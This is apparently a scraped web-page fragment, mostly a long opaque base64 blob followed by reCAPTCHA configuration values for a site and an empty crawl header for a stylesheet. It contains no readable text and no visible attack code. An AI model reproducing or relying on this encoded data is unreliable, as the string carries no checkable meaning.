4I2AMKjw5HCtsODwrLCq8ONXkNnLCpBA1dJwr/Dqn9ke8OewrAzwppHGMKlEsKjFMKhw6LDlsKKc8Oqw53Ck8K+w64cw68Tw7YqYcOyfDFDw6jDksOEwo7CvsOHwonDlSPCplnDssOgwpNmwrjCusKzQMO9woZTF8OzwqfCu1kWHcKhwoAkw4NcwrvDocKZwolYOcKZXsK2wq3DnwfCvknDkSd2TSt/RFzCtMOPLcOsJzlsPB7Clx1jBH46w4FjIE7DrA1NOQrClXJQwrFpw5lnZMOJccOfwo7Do8Ord8KOw606NCo2T8KqwpPDnsOEwp1Fw4YBw5PCtMKVRMO4wrA0TsK6wowpw7TCuMO+w5xCDsKwb8O8PcOEwo1Fw7hCw6dew7bCpxoMw4/Ci8KYw619B8ONLD/ChcK5fQHDlXHDvcOjwpDDrAgzw4bCkcOcCMOae8OdwpAKY2E9w5XDl8O7wpQ1TlLCiMKjwojClWoTw6bDr8O3CU3Cr8O8TQrDqsOOPGnDrkwZwqXDrz/[base64]/[base64]/WsKkwpfDssKGwp1Hw6BvwozDj8KUwrnCmsOLOcKiw5DDi8OkwqMEahTCqcKow6jCkcOlK2bDr8OWwprDhcK+MA/DuC94wqlfHMKOwpLDtxlvw6AOY8OkQFolc3l5wrrDgUEuLsOCZsKGe2U+UTtINcObw4zCs8K8f8KteS9qJF/[base64]/CtcKfwqxowqFfLsO/w5fCi8KFPMOfNsKUwrnChcKaw5JXwp7CscODw4p+VcKWacK7CcKaw6/DhWbCu8OXNzrDvwzCh3wuw5/CisKyMMKkw5ZmwppvDEMRwpM4AMKcw4wjMGgxwpQLwrjDgxjCjsKhEn42w5fCr3BGEcOgw6XDnsOZwqXDvlDDj8KcBhRawrnDj0x9IMOpwpRBw5bCjsO+w6U/[base64]/CiwvCgUPDqV1ecMKJRlEIMkFzf8ONKcOgw7LCsCbDgMKqw79Dw5nDjDHCjcOwd8OrXsOINCgfaXpfwqMuTmTDt8KoTkNvw4LDi0IcY8O/LxLClU3DlTQ1JMOxYnHDtsOgw4XChCw3w5DDmCxaYMOqImd+A3LCjsKEwoBmRSnDnMOKwrrCu8K1w5gKwpvDhsKFw4nDk1jDmsKaw7fCmhvDkcOowrLDocOPQRrCsMOsSsOmwpI+G8K2RsOOT8KsFUVWwqotdsKsTW7DtzXCnDnDl8OAXD/CukTCk8OowoXDqEXCo8OXwqQybXA6wqBOw4sDwojCtsKeWsKbM8KfLyPDrcKtTsKEQhNLwpDCp8KWwo3Dm8Kzw4TDrsKQw4FrwqHCqsO9U8OsP8Orw5ZOwrUswo4mUlLDuMOXS8Ohw5gSwqdKwrciNwlzw5Biw4NZFcOPKkNEwqvDn8Khwq/[base64]/U8KnCcKIwrBGw5pjZRnCnW5ow5/Cs8K7KD0Dw7gVw7IDZMKCwqDCknPDmsKdccOgwrnDsTwuLhzDlsO7wrrCoU3DrGc+w5EVOm/ChsO8wpE6HsO+B8KRO3MRw6bDo1wuw4JfXXbDkcOxOWhEwoUNw4bCo8KFw5cSwqvCtcODe8Kiw5oifBtKOxB4S8KEGsOHwoVPwpUlw7tsbsOtaDh3VyM2w7jCqS/CqcOxVT84Tjolw7/Cix5Hd3YSHGrDjAvCqg8/J18QwrfDrWvCjwpeZU4Ce14MPsOuw50PeFDCucKEwrJ0wpgIecKcAcK9CDRxLsOewpx0wpFYw7DCmcOzccKXM17DmMKqM8K7wrLDtAl2w5nDqRHCkTfCoMONw4DDqcOUwoo2w6wwEBAXwpJ/Iy5PwoLDk8O5GsKuw5PChcKww4AlHsKtHBRQw6AWeMOFwrg1wo9/IMKjw6BqwoVawqrCk8OKPS/[base64]/Dv8KPwpB7w6XDssOgwqfCkVRgaGJUwosEwpzCuzENw6QawpQjw5jDjsOEXMKpVMONw4zCscK+wqLCjX0mw5TCi8OOHSAvKsKZBBHDphHCqQzCgsKWD8KJw7HDu8OQa0bCusKlw78BG8K1w4rCj3/CrMKoaHDDlW3Dj1zDmkHCjMOZwq0BwrXCqhLDnQQ+wp4nwoULAcODJcOiwqtiw7tSwrHCvQ7Du38zwrjDoS/CnA/Dim4kw4PDlMKCw6ZxbS/Dh0jCrMOsw5YRw5XDn8Krw5bCqXvCoMOJwqDDgcOuw7dJCx/CpXfDhyAeHGDDglsqw78Xw6fCo3bCvGrCssOtwo7CgAQIwq/[base64]/DrsOHEWXCp8OrMcOPw5IXXR/CpmBSdkjDrcKFP8O3wphjwr8NL21Uw6/CucKlKMKowqh9w5rCgcKUXMKxVg8mwrQxM8KCwpTCgkrDscOfbMOLDWnDuHkud8OhwrU7w5DDmcOvEFJzC3l0wrt2woc3EcKrw6IrwovDjGNSwobCiFpnwo/CjjwEScOiw7PDo8Kuw6LDoyJ4LXHCqsOEeA9RJ8KZIBnCs23CosOAKGHCoQg5IlbDlwvCk8O9wpzDmsOAakbCiiULwqzDiisEwoLCm8K4wqBNwpTDvTN4RgnDosOSw7hxNsOjwo7DmlrDhcOYXwzClVsywrjCisKww7g/w4M3bMKHVG8MY8OXwr0nXMOrcsKjwrrCjcOhw53DljFuZcKERcKGAxLCrVASwoEZwr4Wc8O+wrLChAzChElccMKAVcKLwpkTJEgeDSc3YMKZwoHCjT/DscKvwpTDnw8FOA4MRhAiw7Qjw4zDj1lKwo/CozzCtUvDucOrL8OWLcK8wotpYxLDh8KMD3DDo8OFwrrDljLCsgIow7bDvzAUwrPCvxzCkMOUwpdfwpfDuMOew5Rmw40MwoN7w7QwJcKSKsOdfmnDm8K+L3YTfMKFw6opw67Ds0nCmzJPw6vCisOZwrltA8KIJVHDqMOuc8O2XS/CjHDDucKPTQ5OGCTDscOxRGnCssOHwqfDui7DrRzDgMKxwp1CEyUrJsOEXVJ1wp0Ew4xsSMK8w49fclrDv8Obw7fDmcKRY8OHwqlKRAzCo3rCscKbVMOVw5LDk8O9wr3ClcOGwpfClHcvwrZeY23CuxZVXEHCgCHCiMKKw6/DgVRQwpFew58+wpgrDcKpY8OLWQ3DrsKww4tOCiZ6TsOEKDQtYMONwp9nQcKrIcO+dsK9VDLDrmVUE8K1w7RhwqXDv8K1wrfDvcKsQTsMwpYaNMOrwrbCqMKadMKrXcKOw6A/[base64]/DhcOTw4zDuT4DNBdiMsKueEHDrcKKwrhcfsKoYE8NMcOCU8OAwogJA3ouTcOWW3TDgi/CrsK/w67CocOSQcOlwq4uw7rCoMKbATrCtsKocMK6fzhKd8O4CGzCjj0Uw7bCpwTDl3nDsgHDoiPDvGIAwqDDrj7ChMO7JxMBNMKJwrZIw6I+w7/[base64]/CisKfKGI1wotcw6vCvGk/EMOSw7XChxAQwotQw4IccMOgwobDhGcQfmtAOMKGOsOVw7QcAcO2dljDlcOOFsKMFsOvwplUUcOATsKnw4IZEBPDvhfCgC1Ow7NOYVTDmcKJccK+woQXX8ODZMKeBQXChMKUWsOUw5jCmcKuZVhowogNwovDkGpEwoLDtidIwpvChcOnXmc1JGAdacOESjnDkB9/bChfMQHDuQ/CncOoGWUHw4FxPcOJBMKSYcO5wr9CwrHDvUZcPwbCvCxVVSAWw7BIcQ3CtMO3akXCj3VVwqsuLTAjw6bDl8OswpHCuMOuw5JYw5bCvyBtwqDDlcO0w4/[base64]/Cn/CrMO6wprDs8OzwovCrQAFOcKXw58xUjHDjsKTw4c0bB4vw4jDjMKbMsOGw6hGRCvCs8KwwoViw7MJbMKMw5/[base64]/Cm8O2wowNw6nCnMKywqDCscODTxNBZxjDgMKhGcKwJyXDuDYfDnXCgilLw5/CnAHCjsO0wpwJw7YXSRtHfcKJwo0NEQoJwrHCmAZ4w4jDucOULSJOwqokwo/DhMO9MMOZw4HDnksGw4PDucOZAmzCoMKww6TCkygPA3BOw5hVIMKwVj/ClA3DgsKDMMKuLcOjwpbDiyDClcOaSMKJwo/DvcK1I8KBwrdow6/CiylyccOrwolLJSXDpjvCksKbwozDp8OTw45FwoTCmGdANMO/w750wog+w5F6w5XDuMOEccKKwprDjMKOVmUWbAfDvVVwCMKMw7cuWWsHXWPDtx3DnsKbw78KEcKaw6lCIMO7w7zCnMKFBMO3wr4xwqEtwobDtn/Dly3ClcKrO8K6esKlwpXDsmJfbG8QwovChMOWYcOSwrUiPMO/eCjCl8K/w4bCkBHCu8K3w63Cl8ONDcOdVBF5WsKlGg4Owo93w73DsxFSwpZtw5scWAXDuMKuw7BrH8KkwrrChQtSWsO4w6jDolnChS4sw5YawqszEMKvfWkuwp/Dh8OhP15ow4kyw7/CvzVjw5HCnwgeaxTCkjM4RMK1w5zCnmNUCMO+X28nUMOJKB9Iw77CrsKmKxHClcKFwpbCnhBVwqzDmMOTw4Qtw57DgcOEA8OxGAZawrLCrXzDpAZpwr/CmhJcwprDm8K8XFUEGMOAIRljdmzDvsKxecOZwrXDiMOaKUolw50+C8KOXMKJAMOTN8K9SsOVwrPCq8OtMmjDkTd/wp7DqsKTZsK0w6hKw67DmsOhDB1gbMOnw7vCucKAUE4pDcO8wrV8w6PCrivCt8K5wrR3WsOUa8OyK8O4woHCksOkATRQw7xvw7cRw4PDk3HCjMKqTcO4w63Ciww9woNbwptjwrNUwpPDjnzDmynDok8Bwr/CkMOhwp7Cig3CgMK/[base64]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[base64]/w5nDq8OYwp4NHyHCrcKPR8K1aSjChQ89wqvCsR3CkxRCwr7CoMK0L8KVLg3ChcKnwosnIMOlw5bDkzIGwpkbIcOvbMO0wrrDtcOmMsKIwrpNBMKBFMODC2F2w5nCvlbDlmDCrS3Cp0fDqzlZRjMZU351wrjDgMOzwqs5csKffcOawrzDlS/CtMKZwrd2F8KjTwx1w5sSwps1ccO/eR4Aw6ZxD8KvesKkWinCuHR1VcOML0DDlG1CKcOaQcOHwrdSNsOQXMKhbsOqw6URCxRUSB3CrFbCqBrCrHFFFVnDqcKAwpzDkcO/Yz/ClD/[base64]/Cu8OPRlsebjrDmsOXw5RAVm83w75NwpjDqsK5KMO2w709wpDDuV/DosKBwqfDisO9csOGWMOMw6LDhcKSSMKiYsKJwqvDh2HDpWbCqmlGHTTDhcOMwrbDjzzCr8OXwopHw7DClkxfw5DDkSEEU8K8Vn3DsXvDsSLDrTbCj8K/[base64]/DrsKxckcKw5HCm8K/w5E+TMOOY2MHw5gJXXLDqsOEw7hOVMOJdD8PwqfCrWp6X05mIMO9w6PDqFduw5ItccKdOsO4wo/DoVnCjQnClsOvCcOjXjHDpMKswrvCuRQUwq4MwrYGMMKFwrMGeC/[base64]/CrcOWB8OyQsOmCcOKw53Cr2bDpG9SwobCrVtTBjNzwqYDZ3Q8w7DCpknCs8KEKsOKacOwVMOMwo3CscKnfMO8wojCn8ODbsOww5rDn8OBDSDDlg3DgWrDjQpUXScjwrDDhwPCvcOpw6DCu8ONwoBhKcOJwps9DDpxwpRow7x+wpLDnkYyw5HCjFMhH8O/[base64]/CmiBpwol6w6XDiwPCimlMfsOtwqvDnG7DlsKhHm/[base64]/[base64]/CjMKFw4fDmUnCk2PDhsKRwp9Yw5gVw6Y/wqQBwprChWgIF8OBYMOuwr/CjD1dwrldwpc+c8OswqTCnG/Cu8KNI8KgTcOIwoPCj0/Drisfw4/CisOWwoQHwqdowqrDscOTWCjDumdrHWLCkD3CoB7ClTIVOxDCnsODIhJ2w5fCpWXDksKMWMK1QjQoU8O7GMKfwpHChizCkMKwDMKsw6TDvMOewo4bYFLDs8KZw7NowprCmsKdTcKtS8K4wqvDkMOaw4I+Q8OUQcKIDsOfwogFw4F6S0V7XUnCiMK/DxvDoMO8w7Baw6/Dn8OCF2zDu3VgwprCtCYWL1InAsO4fcK9YTFZw6/DimZMw6jCoj1eAMKxbAvDg8OKwrN7wp5zwr92w53CiMKLw77CuHTCu2Zbw51OScOtR2LDl8OZEcONHFbCmAcZwq3Di0PChsOVw4jCi3FiFiXCkcKrw7BtXcKvwqtcwonCthLDhg0rw6oTw7gEwoTCuDdww4oxL8OeIgQZTAvCnsONXC/CnMO5wpZJwoNfw4nCi8OHwqVoe8KKwrwxZTvCgsKCw7R3w54rW8OOw4xHB8KZwrfCuk/DtGrCpcKQwoV9Q1cpwrtjAMOmNFoHwptNMsKxwrXDvz9Pd8OdXcKeQMO4DMOWb3PDlkLDmsK9JsKeDF5YwoR8IzvDjsKqwrYpd8KWKsKpw4jDlSvCnjvDty9TDsK1GsKAwrrDrGfCgT5AXR3DpBkQw7BLw7lBw6nDsG/DgsKcHhvDksKBwqNLQ8Kuw7PDgnbCpsKfwrsWwpRzWcKhL8OxP8KlO8OpH8O/LhbCulPCocO8w6LDpH7CqRIXw70jMXTDvMK3wrTDl8OEThXDqBPDpMKCw7vDpV9WRMO2wrFnw5jDuQzDjMKLw6M2wrE1U0XDmgwEeyDDn8K7Y8KgGMOIwpnDsSslYcO4w5syw4TDuS0/RsO8w60MwpXDt8Ohw6xUwptFJQRiwpkidgzDrMK4w5IywrTDlCQlw6kGUQkXVVrCqx1QwoTDjcONSsKkHsK7Sl/Cn8Omw6/DhMKPw6VywrdFJRHDpDrDkiBswovDjzslJ3LCrUJjUgYBw4bDjMKBw7Raw4/Cl8OCTsOdPsKQBsKJJl4Mw5nCgiPCnUzDikDCth3Cl8KxLsKRbFclXkdmKMKHwpBRw6Q5VsO4w7zCq2QNXGYQw5PCkkAJXGDDoCh/w7jDnh86O8OlNMKRwr/CmXxHw55vw5bDg8KGw5/CpWZPw5lww7RgwpjDiRFSw4xEJiEQwpQ9EsOIw67CtWQKwqESHcOEwpPCpMK9wo/[base64]/CgHsWKB4fBEo+wppmbX8NW0rCp8OZw7jDiWnDgHrCkm7CiX4vOH5qS8OZwpfDsjV/ZcOVw41mwq7DusOuw4tDwr4cOsOTR8KvACjCq8Kew4p3KsKCw75PwrTCuwLDtMOcMBDClXQmYArCo8K7PMKJw5wNw77DrcOew4HCtcKBMcOlwoBzw57CuznCq8OlwpDDhsKbw7FrwpgFOmhfwod2McOKDsKiwpYjw6HDpsO0w4c1GmvCksOVw5HDtSzDksKPIsO/w6jDoMOhw4zDnsKJw7DDvTUDPFw8GcKvMSjDoTfCj1oMVG8+TcOaw4DDkMKmI8Kjw7YtBcOBGcKmwrUMwokTe8K2w4YLwpjClFoiAXYUwqPDrFrDksKCAFzCuMKFwq4vw43CgTvDoUcXw4AvOcKKwrYDwqUnak3CssKhw78Lw6nDrjvCqkl2PE/CrMK7IiIgw5o8wqcwfB/CnhPDvMK1wroiw6zCnxg9w6UYw5hAOCfCoMKEwoElwrotwohYw7NDw5Mkwpcsc0UVwpDCqSXDmcKpwp3DhmsKBcKOw7rDvsKpPXoQFRTCqsOAf23DmcOZc8O8wobCphl0K8KYwqQ7IsONw4NDZcOXFsKXfzx1w6/[base64]/Ch3LCg3nDnnwnDyPCpcKPw5V0B8KCRwR3w782w7wvwoDDkikWTMODw7XCn8KAwqTCucOmI8OpbMKaI8KhSsO9AMOcw7XDlsOkfMOCPHVJw4rDtcKdQ8KIb8ODagfDsz3Cm8Ouw4vDkcOBOHN/w43DjMORwqtTw6PChMO6wrDDk8OEAE/CkxbDtzLDhgHCtcOoIzPDilc/A8OBw4wkbsOiesOmwogEwojDjwDDnBQJwrfCicO8w41UesKmaGkVIcKTRW/Ctg/CncOERjJddcKfQWQYwp1yP3fChn8AAE3CvsOMwokpSGLCu23CulHCtXM8wrR3wp3Ci8Ofwo/ClsKOwqDDuU3CnMO9IQrCjMKtBsOiwoR4MMK0c8Kvw4Aow6F4HyPDrlfDkkkaMMKUJmfDnk3DnlgDUypMw6Elw6JLwocNw5/Dvm3DsMK5wr4IcMKjD1jChC0nwqTDgsO0XWdkWcOyBcOjY27DscKoOy12w7QXAcKbK8KENVpsP8OEwpbDlVlfw6ghwrjDliTCty/CkWM7YW7DuMOHwqfCscOIcVnCtcKqahALQEw1w5HDlsKgecKqaBfCtMOuRixfcn1aw5YXcsKIw4DCn8OEwp1ob8O4IkwMwpbCpwt9c8KpwoLCi0wAZTR6w6nDrMOaLMOnw5rCuRJhF8KZGUrDjwnDp3Aiw5Z3CcOqZ8Krw6/[base64]/[base64]/Dm8OzwrnDl8KTwolXwodKw48MQ8Opwo10wrfDnMKtw7Q9w5nCg8KIcMOdecONAMOKBGoAwq4XwqZiIcKPw5gFehbCn8KiNsKVOjjCncOfw4/DgzDCv8Orw4gbwpNnwockw5jClRMXGMK2b2N0LcKuw5xTD0QGwp3CnhnCijpBw57DgXDDtk7CmkBEw5QXwonDkUNXBU7Dk2vCn8KRw5dPw4VlEcKawpbDnDnDncODwo9/[base64]/wplca3pje8K2S0gtNwVww73CnsKuK1JxFFVxDcKbw4pAwrhqw7YKwoYQwrDCsVg6VsOuw6g8B8O3w4rDu1Esw5nDoivCqMKiVRnDr8KubWsVwqpIw4BkwptvccKIUsOJDU7Ct8OYOcKqfRYzVMOFwosow6R1bMOia1wZwofCjUIkAMK/[base64]/CqxHDqMO3w43Dk2RRwrwDw74Zd8OWworCr8OFK8Knw45nw59Uw7Y3a3EhAgfCmH7Dn2jDmcKmQ8OwOnUCw65Za8O1XxIGw4LDhcKqG07CrcKSRGtNRsOBU8OEbhLDnH8Rw65XHkrCkzwUH0TCmsKWI8KGw4TCg1dzw6gewoVPwrfDuwxYwo/DrMObwqN0wrrDoMK9w5UFUMOTwqXDiT4fasKYGcONOi4cw5dNTDDDu8K9OMKSw74wbMKNXmHDvk/CrsOnwozCl8K+wp9bBMKqd8KLwoPDrMKAw5Fqw53DqjzCt8K/wq0KYDpBHkENwq3Ct8K+e8KcRcKvJG3ChCPCrsKDw7ULwpUOVcO8Ux5Ew6fCksKye3ZBbnnChcKJNEjDmUtWfMOwAcKLYAQgwrfDrsOAwqjDvGkMRcKjwpHCgMKKw4IHw5Nxw5Fiwr/[base64]/CtsOPLykVw5/Dsm1MbCnCvsKfwp3CqMOBw5nDgcKIw7/DmcKlwppVMFbCt8KLPSEsF8OAw78Aw6TDucOQw7zDpBXClMKjwq/CnsObwpMGV8K1KX/DmsKJU8KEeMO1w7PDkgVNwrR0wpMcVsKfKSzDjsKXw5HCk33DpsKNwovCn8OoEjErw4jDosKbwp3Du1p2w6RwYsKOw68NI8KPwqx1wqR3VHlGX1DDiSJ7PkJqw4FbwrDDpcO1wrDDvC1twrBUw7o9YE02wq7Dj8OvfcO/ZsKtacKCX0I+wrZBw77Dn2HDkwvCr0UgO8Odwo5BC8OlwohJwq7DpWnDnH8bwqTCgMKow7bCrsO/FcOBwqDDp8KTwpB4QMKYbRdfw63Cj8KbwprDg3MvPCoELcK2PELCsMKNWRLDiMK3w6zDpcKNw4bCqsOQaMOxw73CocOZbMK1fcKBwoMUUEzCoXh/R8Kow7nDk8KNWMOBa8Oxw6M+F37CognDv217JRFXWCVVEVsPwokzw6ERwq3CpMKBMMOEw6fDvkR1Eko8GcK9Yz/Cp8KDwrbDucKeVVjClsOSJlPCl8KAKnHCoGF2wrTDsFMTwrrDriwbJRnDjcKgTmsbTwFkwp3DiExPWjA6w4JqLsOOw7YNWcKAw5gEw4EkT8O1wr3Dun4dwrzDqm/[base64]/wqnDicKoAR7DkX7Ctk0fw43Cm8Khw7fCtsKZwrhXbQfChcK8wppvFcOnw7vDkyPCvcOhwrzDpRNvDcO8wo8nS8KEwrbCtz5VPVLDhWQVw5XDuMKJw78vXw7ClDM8w5vCpn0hBHzDpXtLZcOpw6NPVsOZSwxXw47CuMKGw6fDnMO6w5/DjHXDscOtwoDCk1DDv8O/w7bDhMKZw5ZcMBvDqMKVwq7Dl8OKfxdlGjPDocODw5tHVMOEfMKjw4VLQcO+w61Ew4XDuMOywpXCkcOBwpzCoWTCkDvCh1jDkcOzQMKtcsOwVsOvwo/DkMOvdybDtGFsw6A9wrQ9wqnClsKJw7cqwrjCiUloeyEvwpUJw6DDilvCkEt1wp7CviVodmzDgGUFw7fCqyHChsOtTTk/G8Odw4HDtcOiw4oEMcKCw6/[base64]/Dk8OqMkvDp8OPXlnDsMKowpLCssOBw5/CssKPfMOBKH/Dv8KlDcKbwqxiXjnDtcOzwpsGWsKwwoLDvTIKXcOtQMK7w6LCicKZQQnClcKYJMO1w4fCgQLCsSPDkcOtTjMywrzDqMKNbSMOw6RowqUkGsKfwp0VEMKtwo7Dvj3CviQ8AcKow4rCgRhpw4TCjiFvw41ow6IQw6Q/DnrDux3Ck2rDvcONQ8OVCsK6w53Ct8KSwqcVwr/DrsK7ScOYw4ZEw6ljTzYNLRogwpfCkMKBASXDmsKITcKoU8KCAy/[base64]/KzzDnTrDhFDDkMKgbMKtdkfDlsO6GCUOfMK4e1bDtcKJSMOjMcOrwqtaWDLDisKHXcOtEcOmw7XDtMKPwpbDrVzCul0/AsO2PnrDpMKJwr4MwoHCr8Kbw7rCtg8Dw6QZwqTCqxrDnitIR3NODsOMw6TDhsOmIcKhPsOpDsO2SCwacUtuG8K3w6E2cmLCscKwwq3Cu3o5w5rCkVdTCcKDRyLDpMKnw4/[base64]/Ck0zCk8KNwr/DuTHCqgAuwrFCYMOeaBMdwrwrbCDDn8O8w7pJw5lsIQHDmQU7wqxyw4XDsW/DlsO1w5NbJUPDrxrCtMO/K8K7wqMrw6wxI8Ozw73Ci2vDpRDDgcOWYMOMZEvDghUKJcOUNSBDw4bCvsO7C0LDq8OLw7YdHgrDmMOuw6fCnsKrwplLQ2nDjBDCpMKYYTdWHcKFLcKfw4TCscKCA1U/wrM2w4LCnsKRK8K1XMK+wpUhTw3DrGMPdcOOw6tMwrLDucOPEcK+w6LCs39YV1TCn8Kzw4LCsg3Cn8ORRcOcDsOZQ2rDm8Ovw5nDgsOSwqrDo8KlIi7Dkj9AwrYcaMKbBsO/FyDDhBR7fRAkw6/CpGc/CBhfUMOzIcKKwrlkwodCOcO3DijDkVzCtcK4Tk/CgSZmAcKlwpPCrWnDiMKMw6RkQSDCicOtwoLDt14uw6PDr1/DhsOFw5HCtiTDqkfDn8KFwo90AMORQMKBw6B+dH3Cnk0uecOxwrVwwoLDiWHDnn7DoMOTwq7DpHbCqMK5w6jDrMKPUVpCEcKlwr7CrsOoDk7DlW/[base64]/CnMOUw7hWw7/CtsO7wqbCscKkUk3DjsKIwq5NNsOGwpDDqH0nwoRMNBB8w4hQw6zCnMOmTjI0w6pQw6nDpcK0RMKdwpZSw6skJcK7wr4jwobCiCQBPxRKw4Aiw6fDu8OkwrXCv0YrwqBnw4jCuxfDgsOMw4EWCMORTiHCqm1UQXXDiMKMAsKOw496R3PChR1KDMOEw6/Dv8KGw7XCscOHw7nCrsOsIy/Cm8KOVcKSwoDCkQRnL8ObwoDCv8KGwr7CsGvDmcOsNTRsO8OfSsO5DShCZ8K/FB3Cs8O4FBIgwrgxeHElworDg8Oiwp3DtcOOG2xkwqwtw6sOwoHDjXJzwrgYw6TClMKORMO0w4rCpFPDhMKgFUNVYsK3w5DClHwXZyDCh07Dvz5RwqnDusK3XD7DhEgIBsO8woXDmG/DhcKBwp8Hw74YLlwgfV5bw5XCm8Kpwq1PA2rDhBzDksKxw7fDkDXCqsO8IX3Dv8OsAMOeTcKRw7nDuhPCncKwwpzCt0LDs8KMw7fCqcO9wqlWw4sZOcORSgfCqcKjwrLCt1TCoMONw63Dlic8HsK8w6rCjALDtHXChsKEVxTDn04\\u003d\x22],null,[\x22conf\x22,null,\x226LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arzudursun.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RtPwakfkB28AAHhRaSpzm3AvLYcrGftgDKU/jhLWzrg\\u003d\x22,1,0,null,1,1769038955524,0,0,[101,149,109,193,47],null,[178,75,144,171,183],\x22RC-FqLRY-Ierk1z8w\x22,null,null,null,null,null,\x220dAFcWeA6ZILsROZkBod6RBbRCpeYWK8AO1BZEyXA5LF1QWeVSTKGJTmnOelR0pc9ObWGO8bnptFg153apAisvlyZmJQ-6qnzV1w\x22,1769121755763]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arzudursun.com/wp-content/uploads/elementor/css/post-46.css?ver=1754062899
body_size: 1950
content:
